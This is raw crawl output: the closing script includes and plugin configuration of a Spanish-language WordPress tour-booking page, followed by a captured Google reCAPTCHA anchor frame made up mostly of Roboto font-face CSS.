 <link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/martinelorza.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"sending":"Enviando...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/martinelorza.com\/es\/","ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.34'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/comment-reply.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","page_data":"1812","interest_group_checkbox_error":"Este campo es obligatorio.","preloader_url":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"6e9b5bf40f","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","preloader_url":"https:\/\/martinelorza.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1812"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch_pre = {"messages":{"in_progress":"Por favor espere hasta que se carga Google reCAPTCHA.","timeout":"Error al cargar Google reCAPTCHA. Por favor, compruebe su conexi\u00f3n a internet y vuelva a cargar esta p\u00e1gina."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.30'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?onload=gglcptch_onload_callback&#038;render=explicit&#038;ver=1.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C","theme":"light","error":"<strong>Atenci\u00f3n<\/strong>:&nbsp;M\u00e1s de un reCAPTCHA se ha encontrado en la forma actual. Por favor, elimine todos los campos de reCAPTCHA innecesarios para que funcione correctamente."},"vars":{"ajaxurl":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","error_msg":"Error :&nbsp;Ha introducido un valor incorrecto de reCAPTCHA.","nonce":"d76a1c71c6","visibility":false,"excluded_forms":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/google-captcha/js/script.js?ver=1.30'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initSerchFormPopup({"placeholder_text":"Buscar"});
Theme.initSharrres({"itemsSelector":".share-buttons__item[data-btntype]"});
})</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C&co=aHR0cHM6Ly9tYXJ0aW5lbG9yemEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=33rfl2a5fuh1
body_size: 49347
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DMnEgW9Mn5l926qZl2AYdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DMnEgW9Mn5l926qZl2AYdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DMnEgW9Mn5l926qZl2AYdg">
